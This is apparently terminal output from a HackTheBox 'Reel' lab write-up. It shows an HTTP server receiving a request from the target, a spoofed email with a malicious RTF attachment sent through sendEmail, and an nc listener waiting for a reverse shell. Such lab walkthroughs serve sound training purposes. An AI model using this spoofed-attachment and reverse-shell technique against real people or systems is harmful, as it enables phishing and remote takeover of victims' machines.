 ┌──(root㉿kali)-[~/HackTheBox/Reel]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [10/May/2024 01:39:28] "GET / HTTP/1.1" 200 -
┌──(root㉿kali)-[~/HackTheBox/Reel]
└─# sendEmail -f singh@megabank.com -t nico@megabank.com -u RTF -m "Ple
ase Convert This File" -a singh.rtf -s 10.10.10.77
May 10 01:39:18 kali sendEmail[7113]: Email was sent successfully!
┌──(root㉿kali)-[~/HackTheBox/Reel]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...